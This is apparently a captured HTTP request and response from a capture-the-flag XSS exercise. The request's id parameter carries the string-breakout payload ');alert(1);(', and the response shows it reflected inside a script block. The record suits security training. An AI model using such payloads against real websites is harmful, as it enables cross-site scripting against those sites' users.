 Request
Pretty Raw Hex \n
1 POST /xss_7/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:4343
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf.segfaulthub.com:4343/xss_7/login.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=934fnrk9nf3mhecoangh32peci
14 Connection: keep-alive
15
16 id=');alert(1);('&pw=any
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Jun 2025 01:24:38 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 135
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script>
alert('[ ');
alert(1);
(' ] 등록되지 않은 사용자입니다.')
</script>
<script>
window.location.href='login.html';
</script>